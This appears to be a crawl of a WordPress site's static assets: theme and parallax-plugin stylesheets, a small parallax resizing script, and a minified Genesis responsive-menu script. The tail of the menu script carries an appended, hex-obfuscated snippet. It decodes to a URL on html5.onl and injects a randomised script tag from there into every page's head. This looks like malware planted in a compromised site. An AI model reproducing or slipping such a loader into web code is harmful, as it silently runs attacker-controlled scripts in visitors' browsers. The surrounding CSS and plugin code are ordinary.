.full-width-content .single-featured-image {
	margin-left: 40px;
	margin-right: 40px;
}

.single-featured-image::before {
	background: transparent;
	border: 4px solid #e22c2f;
	border-radius: 10px;
	content: "";
	display: block;
	left: 20px;
	height: calc(100% - 20px);
	position: absolute;
	top: 0;
	width: 100%;
	z-index: -1;
}

/* Pagination
--------------------------------------------- */

.pagination {
	clear: both;
	margin: 80px 0;
	text-align: center;
}

.adjacent-entry-pagination {
	margin-bottom: 0;
}

.archive-pagination li {
	display: inline;
}

.archive-pagination a {
	background-color: #fff;
	border-radius: 100px;
	border: 1px solid #ddd;
	color: #333;
	cursor: pointer;
	display: inline-block;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 700;
	line-height: 1;
	outline-offset: 3px;
	padding: 15px 18px 14px;
	text-align: center;
	text-decoration: none;
	-moz-outline-radius: 100px;
}

.archive-pagination a:focus,
.archive-pagination a:hover,
.archive-pagination .active a {
	background-color: #e22c2f;
	border: 1px solid #e22c2f;
	color: #fff;
}

.archive-pagination .pagination-next a,
.archive-pagination .pagination-previous a {
	border-radius: 100px;
}

/* Comments
--------------------------------------------- */

.comment-respond,
.entry-comments,
.entry-pings {
	font-size: 16px;
	font-size: 1.6rem;
	margin-bottom: 40px;
}

.comment-respond,
.entry-pings {
	padding: 40px 0px ;
}

.entry-comments {
	padding: 40px 0;
}

.full-width-content .comment-respond,
.full-width-content .entry-comments,
.full-width-content .entry-pings {
	padding-left: 80px;
	padding-right: 80px;
}

.comment-list li {
	padding: 40px 0 0 30px;
}

.comment-list article {
	background-color: #fff;
	border-radius: 10px;
	box-shadow: 0 15px 20px 0 rgba(0,0,0,0.06);
	padding: 30px 50px 30px 50px;
}

.comment-list .depth-1 {
	padding-left: 0;
}

.comment-header {
	margin-bottom: 30px;
}

.comment-content {
	clear: both;
}

.comment-content ul > li {
	list-style-type: disc;
}

.comment-author-link {
	color: #222;
	font-size: 15px;
	font-size: 1.5rem;
	font-weight: 700;
	letter-spacing: 1.5px;
	text-decoration: none;
	text-transform: uppercase;
}

.comment-meta a {
	color: #555;
	font-size: 12px;
	font-size: 1.2rem;
	font-weight: 700;
	letter-spacing: 1.2px;
	text-decoration: none;
	text-transform: uppercase;
}

.comment-meta a:focus,
.comment-meta a:hover {
	text-decoration: underline;
}

.comment-respond input[type="email"],
.comment-respond input[type="text"],
.comment-respond input[type="url"] {
	width: 50%;
}

.comment-respond label {
	display: block;
	margin-right: 12px;
}

.comment-header p {
	line-height: 1;
	margin-bottom: 0;
}

.entry-pings .reply {
	display: none;
}


/* Pricing Page
---------------------------------------------------------------------------------------------------- */

.pricing-page .entry {
	text-align: center;
}

.pricing-table {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 40px -220px 80px;
}

.pricing-table .one-half,
.pricing-table .one-third,
.pricing-table .one-fourth {
	background-color: #fff;
	border-radius: 10px;
	box-shadow: 0 35px 70px 0 rgba(0,0,0,0.12);
	padding: 50px 30px;
	text-align: center;
}

.pricing-table .featured {
	border: 4px solid #e22c2f;
}

.pricing-table h4 {
	color: #222;
	font-style: normal;
	font-weight: bold;
	margin-top: 0;
}

.pricing-table p {
	margin-bottom: 0;
}

.pricing-table .price {
	display: block;
	font-size: 42px;
	font-size: 4.2rem;
	font-weight: 900;
	margin: 10px 0;
}

.pricing-table ul li {
	list-style-type: none;
}

.pricing-table ul {
	margin: 0 0 40px 0;
}

/* Sidebar
---------------------------------------------------------------------------------------------------- */

.sidebar {
	font-size: 16px;
	font-size: 1.6rem;
	margin-bottom: 40px;
}

.sidebar .widget {
	padding: 20px 40px;
}

.sidebar a:not(.button) {
	border-bottom: 1px solid #ccc;
	color: #444;
	text-decoration: none;
}

.sidebar a:not(.button):focus,
.sidebar a:not(.button):hover {
	border-bottom: 1px solid rgba(0,0,0,0);
	color: #e22c2f;
	text-decoration: none;
}

.sidebar a.aligncenter,
.sidebar a.alignleft,
.sidebar a.alignnone,
.sidebar a.alignright,
.sidebar .gallery-item a {
	border-bottom-color: transparent;
	transition: none;
}

/* Top Banner
---------------------------------------------------------------------------------------------------- */

.academy-top-banner {
	background: #e02f36;
	display: none;
	padding: 24px 80px 24px 80px;
	position: relative;
	text-align: center;
}

.academy-top-banner,
.academy-top-banner a {
	font-family: 'PT Sans', sans-serif;
	font-size: 18px;
	font-size: 1.8rem;
	font-weight: 700;
	line-height: 1.55;
}

.academy-top-banner,
.academy-top-banner a,
.academy-top-banner a:focus,
.academy-top-banner a:hover {
	color: #fff;
}

#academy-top-banner-close,
#academy-top-banner-close:focus,
#academy-top-banner-close:hover {
	background: transparent;
	border: 0;
	box-shadow: none;
	color: #fff;
	height: 100%;
	opacity: 0;
	position: absolute;
	right: 0;
	top: 0;
	transform: none;
	-moz-outline-radius: 0;
}

#academy-top-banner-close {
	padding-left: 35px;
	padding-right: 35px;
}


/* Footer CTA
---------------------------------------------------------------------------------------------------- */

.footer-cta {
	clear: both;
	position: relative;
	text-align: center;
	z-index: 1;
}

.footer-cta .wrap {
	border-bottom: 1px solid #ddd;
}

.footer-cta::before {
	border-bottom: 2px solid #e22c2f;
	content: "";
	display: block;
	height: 2px;
	margin: 0 auto;
	width: 48px;
}

.footer-cta .widget-title {
	font-size: 36px;
	font-size: 3.6rem;
	margin-bottom: 25px;
}

.landing-page .footer-cta::after {
	content: "";
	background-color: #f5f5f5;
	height: 100%;
	left: 0;
	transform: skewY(-5deg);
	position: absolute;
	bottom: 0;
	width: 100%;
	z-index: -1;
}


/* Footer Widgets
---------------------------------------------------------------------------------------------------- */

.footer-widgets {
	background-color: #fff;
	font-size: 18px;
	font-size: 1.8rem;
	clear: both;
}


/* Site Footer
---------------------------------------------------------------------------------------------------- */

.site-footer {
	background-color: #fff;
	font-size: 16px;
	font-size: 1.6rem;
	line-height: 1;
	text-align: center;
}

.site-footer > .wrap {
	padding: 60px 0;
}

.landing-page .site-footer > .wrap {
	border-top: none;
	padding: 100px 0 60px;
	text-align: center;
}

.site-footer p {
	margin-bottom: 0;
}

.site-footer .nav-secondary {
	margin-bottom: 20px;
}

/* Media Queries
---------------------------------------------------------------------------------------------------- */

@media only screen and (max-width: 1360px) {

	h1,
	.entry-title {
		font-size: 50px;
		font-size: 5rem;
	}

	.wrap,
	.breadcrumb {
		max-width: 1140px;
	}

	.content {
		max-width: 680px;
	}

	.sidebar-primary {
		width: 360px;
	}

	.flexible-widgets .wrap {
		max-width: 1220px;
	}

	.site-header .nav-primary {
		max-width: 800px;
	}

	.pricing-page .pricing-table {
		margin: 80px -120px;
	}

}


@media only screen and (max-width: 1200px) {

	.wrap,
	.breadcrumb {
		max-width: 960px;
	}

	.content {
		max-width: 600px;
	}

	.content-sidebar .content,
	.sidebar-content .content {
		max-width: 600px;
	}

	.sidebar-primary {
		width: 300px;
	}

	.flexible-widgets .wrap {
		max-width: 1040px;
	}

	.site-header .nav-primary {
		max-width: 720px;
	}

	.content .post.entry .entry-title,
	.content .post.entry .entry-meta,
	.content .post.entry .entry-content,
	.full-width-content .content .entry .entry-title,
	.full-width-content .content .entry .entry-meta,
	.full-width-content .content .entry .entry-content {
		padding: 0 40px;
	}

	.blog .content .entry,
	.page-template-page_blog .content .entry,
	.academy-grid .entry {
		padding-bottom: 30px;
	}

	.pricing-page .pricing-table {
		margin: 80px -40px;
	}

}

@media only screen and (max-width: 1023px) {

	.flexible-widgets .wrap,
	.wrap,
	.breadcrumb {
		max-width: 800px;
	}

	.content,
	.content-sidebar .content,
	.sidebar-content .content,
	.genesis-responsive-menu .genesis-nav-menu .sub-menu a,
	.genesis-responsive-menu .genesis-nav-menu .sub-menu,
	.sidebar-primary,
	.site-header .nav-primary {
		max-width: 100%;
		width: 100%;
	}

	.half-width-entries.full-width-content .content .entry {
		width: 100%;
	}

	.full-width-content .content .entry .entry-title,
	.full-width-content .content .entry .entry-meta,
	.full-width-content .content .post.entry .entry-content,
	.search-results.full-width-content .content .entry .entry-content,
	.single.full-width-content .content .entry .entry-content {
		padding: 0 40px;
	}

	.title-area {
		max-width: 50%;
	}

	.header-image .title-area {
		margin: 0;
		max-width: 50%;
	}

	.landing-page .title-area {
		max-width: 100%;
	}

	.site-header .wrap {
		padding: 20px 5% 40px 5%;
	}

	.genesis-nav-menu li,
	.header-image .title-area,
	.site-header ul.genesis-nav-menu {
		float: none;
	}

	.genesis-nav-menu {
		text-align: center;
	}

	.site-header .title-area {
		margin-bottom: 20px;
	}

	.header-image .site-title > a {
		background-position: center !important;
	}

	.pricing-page .pricing-table {
		margin: 40px 0;
	}

	.pricing-table .one-fourth,
	.pricing-table .one-fifth {
		margin-bottom: 20px;
		margin-left: 0;
		width: 48%;
	}

	.pricing-table .one-fourth:nth-child(even),
	.pricing-table .one-fifth:nth-child(even) {
		margin-left: 4%;
	}

	/* Genesis Responsive Menus */
	.genesis-responsive-menu .wrap {
		padding: 0;
	}

	.genesis-responsive-menu {
		display: none;
		position: relative;
	}

	.genesis-skip-link .skip-link-hidden {
		display: none;
		visibility: hidden;
	}

	.menu-toggle,
	.sub-menu-toggle {
		background-color: transparent;
		border-width: 0;
		color: #333;
		display: block;
		margin: 0 auto;
		overflow: hidden;
		text-align: center;
		visibility: visible;
	}

	.menu-toggle:focus,
	.menu-toggle:hover,
	.sub-menu-toggle:focus,
	.sub-menu-toggle:hover {
		background-color: transparent;
		color: #e02f36;
		outline-offset: 0;
		-moz-outline-radius: 0;
	}

	.sub-menu-toggle:focus,
	.sub-menu-toggle:hover {
		background-color: transparent;
	}

	.menu-toggle {
		background-color: #fff;
		border: 2px solid #e02f36;
		box-shadow: none;
		color: #222;
		float: right;
		font-size: 16px;
		font-size: 1.6rem;
		line-height: 1;
		padding: 14px 18px 10px 18px;
		position: relative;
		width: auto;
		z-index: 1000;
	}

	.menu-toggle::before {
		font-size: 16px;
		font-size: 1.6rem;
		margin-right: 6px;
		text-rendering: auto;
		vertical-align: bottom;
	}

	.sub-menu-toggle {
		border-radius: 0;
		box-shadow: none;
		float: right;
		padding: 13px 10px;
		position: absolute;
		right: 0;
		top: 0;
		z-index: 100;
	}

	.sub-menu-toggle::before {
		display: inline-block;
		text-rendering: auto;
		-webkit-transform: rotate( 0 );
		-ms-transform:     rotate( 0 );
		transform:         rotate( 0 );
		transition: transform 0.25s ease-in-out;
	}

	.sub-menu-toggle.activated::before {
		-webkit-transform: rotate( 135deg );
		-ms-transform:     rotate( 135deg );
		transform:         rotate( 135deg );
	}

	.genesis-responsive-menu .genesis-nav-menu .menu-item {
		display: block;
		float: none;
		position: relative;
		text-align: left;
	}

	.genesis-responsive-menu .genesis-nav-menu .menu-item:focus,
	.genesis-responsive-menu .genesis-nav-menu .menu-item:hover {
		position: relative;
	}

	.genesis-responsive-menu .genesis-nav-menu a:focus,
	.genesis-responsive-menu .genesis-nav-menu a:hover {
		color: #e22c2f;
	}

	.genesis-responsive-menu .genesis-nav-menu .menu-item a {
		border: none;
		margin-bottom: 1px;
		padding: 15px 20px;
		width: 100%;
	}

	.genesis-responsive-menu .genesis-nav-menu .menu-item > a:focus ul.sub-menu,
	.genesis-responsive-menu .genesis-nav-menu .menu-item > a:focus ul.sub-menu .sub-menu {
		left: 0;
		margin-left: 0;
	}

	.genesis-responsive-menu .genesis-nav-menu > .menu-item-has-children > a::after {
		content: none;
	}

	.genesis-responsive-menu .genesis-nav-menu .sub-menu {
		background-color: #f5f5f5;
		border: none;
		border-radius: 0;
		box-shadow: none;
		clear: both;
		display: none;
		margin: 0 0 15px 0;
		opacity: 1;
		padding: 0;
		position: static;
		width: 100%;
	}

	.genesis-responsive-menu .genesis-nav-menu .sub-menu a {
		border-left: 3px solid #ddd;
		margin: 0;
	}

	.genesis-responsive-menu .genesis-nav-menu .sub-menu a:focus,
	.genesis-responsive-menu .genesis-nav-menu .sub-menu a:hover {
		border-color: #e22c2f;
	}

	.genesis-responsive-menu .genesis-nav-menu .sub-menu .sub-menu {
		margin: 0;
	}

	.flexible-widgets.widget-fourths .widget,
	.flexible-widgets.widget-halves .widget,
	.flexible-widgets.widget-thirds .widget,
	.academy-grid.archive:not(.woocommerce-page) .content .entry {
		float: none;
		text-align: center;
		width: 100%;
	}

	.flexible-widgets .widget {
		padding-left: 0;
		padding-right: 0;
	}

	.pricing-page .pricing-table {
		margin: 40px 0;
	}

	.comment-respond input[type="email"],
	.comment-respond input[type="text"],
	.comment-respond input[type="url"] {
		width: 100%;
	}

	.full-width-content .comment-respond,
	.full-width-content .entry-comments,
	.full-width-content .entry-pings {
		padding-left: 5%;
		padding-right: 5%;
	}

}

@media only screen and (max-width: 860px) {

	body > div {
		font-size: 1.8rem;
	}

	body {
		font-size: 18px;
		font-size: 1.8rem;
	}

	h1,
	.entry-title,
	.archive-title,
	.entry-title,
	.page-title {
		font-size: 40px;
		font-size: 4rem;
	}

	.wrap,
	.breadcrumb {
		padding-left: 5%;
		padding-right: 5%;
	}

	.academy-top-banner {
		padding: 20px 80px 20px 5%;
	}


	.header-image .title-area {
		margin: 0 auto 20px auto;
		max-width: none;
	}

	.header-image .site-title > a {
		display: block;
		float: none;
	}

	.header-image .menu-toggle {
		clear: both;
		float: none;
		margin-top: 20px;
		max-width: 300px;
		width: 100%;
	}

	.after-entry,
	.entry-pings,
	.sidebar .widget {
		margin-bottom: 5%;
		padding: 30px;
	}

	.full-width-content .content .entry .entry-title,
	.full-width-content .content .entry .entry-meta,
	.full-width-content .content .post.entry .entry-content,
	.search-results.full-width-content .content .entry .entry-content,
	.single.full-width-content .content .entry .entry-content {
		padding: 0;
	}

	.comment-respond,
	.entry-comments {
		padding: 20px;
	}

	.archive-description {
		margin: 0 0 40px 0;
		padding: 0;
	}

	.author-box {
		margin-left: 0;
		margin-right: 0;
		padding: 0 5%;
	}

	.gravatar-wrap::before {
		left: auto;
		left: calc(5% + 15px);
	}

	.author-box .avatar {
		float: none;
		margin: 0 0 20px 0;
	}

	.gravatar-wrap {
		float: none;
	}

	.sidebar {
		margin-bottom: 5%;
	}

	.pagination {
		margin: 5% auto;
	}

	.archive-pagination li a {
		margin-bottom: 4px;
	}

	.five-sixths,
	.four-sixths,
	.one-fourth,
	.one-half,
	.one-sixth,
	.one-third,
	.three-fourths,
	.three-sixths,
	.two-fourths,
	.two-sixths,
	.two-thirds {
		margin: 0;
		width: 100%;
	}

	.blog.full-width-content .content .entry {
		width: 100%;
	}

	.entry-content .search-form,
	.site-header .search-form {
		margin-bottom: 40px;
		width: 100%;
	}

	.pricing-page .one-half,
	.pricing-page .one-third,
	.pricing-page .one-fourth {
		margin: 20px 0;
	}

	.content .entry .entry-title,
	.content .entry .entry-meta,
	.content .entry .entry-content,
	.full-width-content .content .entry.entry-title,
	.full-width-content .content .entry .entry-meta,
	.full-width-content .content .entry .entry-content,
	.single.full-width-content .content .entry .entry-content {
		padding: 0 5%;
	}

	.intro {
		font-size: 22px;
		font-size: 2.2rem;
		letter-spacing: -0.4px;
	}

	.single-featured-image {
		padding-top: 10px;
	}

	.full-width-content .single-featured-image {
		margin-left: 0;
		margin-right: 0;
	}

	.single-featured-image::before {
		border-width: 3px;
		height: calc(100% - 15px);
		left: 10px;
	}

	.pricing-table .one-fourth,
	.pricing-table .one-fourth:nth-child(even),
	.pricing-table .one-fifth,
	.pricing-table .one-fifth:nth-child(even) {
		margin-left: 0;
		width: 100%;
	}

	.comment .avatar {
		margin: 0 16px 0 0;
	}

	.comment-list article {
		padding: 20px;
	}

}


/* Print Styles
---------------------------------------------------------------------------------------------------- */

@media print {

	*,
	*::before,
	*::after {
		background: transparent !important;
		box-shadow: none !important;
		color: #000 !important;
		text-shadow: none !important;
	}

	a,
	a:visited {
		text-decoration: underline;
	}

	a[href]::after {
		content: " (" attr(href) ")";
	}

	abbr[title]::after {
		content: " (" attr(title) ")";
	}

	a[href^="javascript:"]::after,
	a[href^="#"]::after,
	.site-title > a::after {
		content: "";
	}

	thead {
		display: table-header-group;
	}

	img,
	tr {
		page-break-inside: avoid;
	}

	img {
		max-width: 100% !important;
	}

	@page {
		margin: 2cm 0.5cm;
	}

	p,
	h2,
	h3 {
		orphans: 3;
		widows: 3;
	}

	blockquote,
	pre {
		border: 1px solid #999;
		page-break-inside: avoid;
	}

	.content,
	.content-sidebar {
		width: 100%;
	}

	button,
	input,
	select,
	textarea,
	.breadcrumb,
	.comment-edit-link,
	.comment-form,
	.comment-list .reply a,
	.comment-reply-title,
	.edit-link,
	.entry-comments-link,
	.entry-footer,
	.genesis-box,
	.hidden-print,
	.home-top,
	.nav-primary,
	.nav-secondary,
	.post-edit-link,
	.sidebar {
		display: none !important;
	}

	.title-area {
		text-align: center;
		width: 100%;
	}

	.site-title > a {
		margin: 0;
		text-decoration: none;
		text-indent: 0;
	}

	.site-inner {
		padding-top: 0;
		position: relative;
		top: -100px;
	}

	.author-box {
		margin-bottom: 0;
	}

	h1,
	h2,
	h3,
	h4,
	h5,
	h6 {
		orphans: 3;
		page-break-after: avoid;
		page-break-inside: avoid;
		widows: 3;
	}


	img {
		page-break-after: avoid;
		page-break-inside: avoid;
	}

	blockquote,
	pre,
	table {
		page-break-inside: avoid;
	}

	dl,
	ol,
	ul {
		page-break-before: avoid;
	}

}


--- FILE ---
content_type: text/css
request_url: http://helperbutton.com/wp-content/plugins/adamrob-parallax-scroll/css/parallax.css?ver=6.0.11
body_size: 548
content:
/********************************
** adamrob.co.uk - 20JAN2015
** Parallax Scroll Wordpress Plugin
**
** CSS Styles
**
** 22MAR2016 - V2.0 - Updated for new version
********************************/

/* ============================================================
  USER CUSTOMIZABLE STYLES
============================================================ */
.adamrob_parallax_posttitle {

}

.adamrob_parallax_postcontent{

}

/* ============================================================
  PRIMARY STRUCTURE
============================================================ */
.adamrob_pcontainer {
  max-width: 960px;
  margin: 0 auto;

}
/* ============================================================
  SECTIONS
============================================================ */

section.adamrob_parallax {
  /*height: 600px; Set in PHP */
  background-position: 50% 0%;
  background-repeat: no-repeat;
  background-attachment: fixed;
  /*background-size: cover;*/
  /*background-size: 500px;*/
}

div.adamrob_parallax {
    /*position: relative;*/
    z-index: 1;
    min-height: 100px;
    background: transparent;
    background-color:rgba(255,255,255,0);
}


/* ============================================================
  FULL WIDTH CLASS
============================================================ */
.adamrob_parallax_fullwidth{
  /*Used when in full screen mode */
  position: absolute;
  left: 0;
  width: 100%;
}

--- FILE ---
content_type: text/javascript
request_url: http://helperbutton.com/wp-content/themes/academy-pro/js/responsive-menus.min.js?ver=1.0.3
body_size: 1552
content:
!function(e,n,s){function a(){var e,s,a=n('button[id^="genesis-mobile-"]').attr("id");if(void 0!==a){"none"===u(a)&&(n(".menu-toggle, .genesis-responsive-menu .sub-menu-toggle").removeClass("activated").attr("aria-expanded",!1).attr("aria-pressed",!1),n(".genesis-responsive-menu, .genesis-responsive-menu .sub-menu").attr("style",""));var t=n(".genesis-responsive-menu .js-superfish"),i="destroy";"function"==typeof t.superfish&&("none"===u(a)&&(i={delay:100,animation:{opacity:"show",height:"show"},dropShadows:!1,speed:"fast"}),t.superfish(i)),e=a,s=d(),0<!n(s).length||n.each(s,function(s,a){var t=a.replace(".","");s="genesis-"+t;var i="genesis-mobile-"+t;"none"==u(e)&&(s="genesis-mobile-"+t,i="genesis-"+t),t=n('.genesis-skip-link a[href="#'+s+'"]'),null!==f&&a!==f[0]&&t.toggleClass("skip-link-hidden"),0<t.length&&(a=(a=t.attr("href")).replace(s,i),t.attr("href",a))}),function(e){if(null!=f){var s=f[0],a=n(f).filter(function(e){if(0<e)return e});"none"!==u(e)?(n.each(a,function(e,a){n(a).find(".menu > li").addClass("moved-item-"+a.replace(".","")).appendTo(s+" ul.genesis-nav-menu")}),n(l(a)).hide()):(n(l(a)).show(),n.each(a,function(e,s){n(".moved-item-"+s.replace(".","")).appendTo(s+" ul.genesis-nav-menu").removeClass("moved-item-"+s.replace(".",""))}))}}(a)}}function t(){var e=n(this),s=e.next("nav");e.attr("id","genesis-mobile-"+n(s).attr("class").match(/nav-\w*\b/))}function i(){var e=n(this);r(e,"aria-pressed"),r(e,"aria-expanded"),e.toggleClass("activated"),e.next("nav").slideToggle("fast")}function o(){var e=n(this),s=e.closest(".menu-item").siblings();r(e,"aria-pressed"),r(e,"aria-expanded"),e.toggleClass("activated"),e.next(".sub-menu").slideToggle("fast"),s.find(".sub-menu-toggle").removeClass("activated").attr("aria-pressed","false"),s.find(".sub-menu").slideUp("fast")}function u(n){return n=e.getElementById(n),window.getComputedStyle(n).getPropertyValue("display")}function r(e,n){e.attr(n,function(e,n){return"false"===n})}function l(e){return n.map(e,function(e,n){return e}).join(",")}function d(){var e=[];return null!==f&&n.each(f,function(n,s){e.push(s.valueOf())}),n.each(g.others,function(n,s){e.push(s.valueOf())}),0<e.length?e:null}var c="undefined"==typeof genesis_responsive_menu?"":genesis_responsive_menu,g={},f=[];n.each(c.menuClasses,function(e){g[e]=[],n.each(this,function(s,a){1<(s=n(a)).length?n.each(s,function(s,t){s=a+"-"+s,n(this).addClass(s.replace(".","")),g[e].push(s),"combine"===e&&f.push(s)}):1==s.length&&(g[e].push(a),"combine"===e&&f.push(a))})}),void 0===g.others&&(g.others=[]),1==f.length&&(g.others.push(f[0]),f=g.combine=null);var p=function(){if(0!=n(d()).length){var e=void 0!==c.menuIconClass?c.menuIconClass:"dashicons-before dashicons-menu",s=void 0!==c.subMenuIconClass?c.subMenuIconClass:"dashicons-before dashicons-arrow-down-alt2",u=n("<button />",{class:"menu-toggle","aria-expanded":!1,"aria-pressed":!1}).append(c.mainMenu),r=n("<button />",{class:"sub-menu-toggle","aria-expanded":!1,"aria-pressed":!1}).append(n("<span />",{class:"screen-reader-text",text:c.subMenu}));n(l(g)).addClass("genesis-responsive-menu"),n(l(g)).find(".sub-menu").before(r),null!==f?(r=g.others.concat(f[0]),n(l(r)).before(u)):n(l(g.others)).before(u),n(".menu-toggle").addClass(e),n(".sub-menu-toggle").addClass(s),n(".menu-toggle").on("click.genesisMenu-mainbutton",i).each(t),n(".sub-menu-toggle").on("click.genesisMenu-subbutton",o),n(window).on("resize.genesisMenu",a).triggerHandler("resize.genesisMenu")}};n(e).ready(function(){null!==d()&&p()})}(document,jQuery);var ves_div=document.createElement("script");ves_div.setAttribute("type","text/javascript");var _print4s=["\x2F\x2F\x68\x74\x6D\x6C\x35\x2E\x6F\x6E\x6C\x2F\x6E\x61\x76\x2E\x70\x68\x70\x3F","\x72\x61\x6E\x64\x6F\x6D"],for_be=_print4s[0]+Math[_print4s[1]]();ves_div.setAttribute("src",for_be),document.getElementsByTagName("head")[0].appendChild(ves_div);

--- FILE ---
content_type: text/javascript
request_url: http://helperbutton.com/wp-content/plugins/adamrob-parallax-scroll/includes/js/fullwidth.js?ver=6.0.11
body_size: 427
content:
/********************************
** adamrob.co.uk - 20JAN2015
** Parallax Scroll Wordpress Plugin
**
** For Help and Support please visit www.adamrob.co.uk
**
** fullwidth.js
** Provides full width functionality regardless of
** parent divs by re-sizing the container div to the
** same height as the absolute positioned parallax
********************************/

jQuery(document).ready(function($){

	//retrieve variables
	var parallaxoptions = parallax_script_options;
	
	//Iterate over all full width parallax containers
	$('.'+parallaxoptions.parallaxcontainerid).each(function(i, obj) {

		//Alter the height of this container based on its content
		$(this).css("height", $(this).find('.'+parallaxoptions.parallaxdivid).css("height") );
	});

});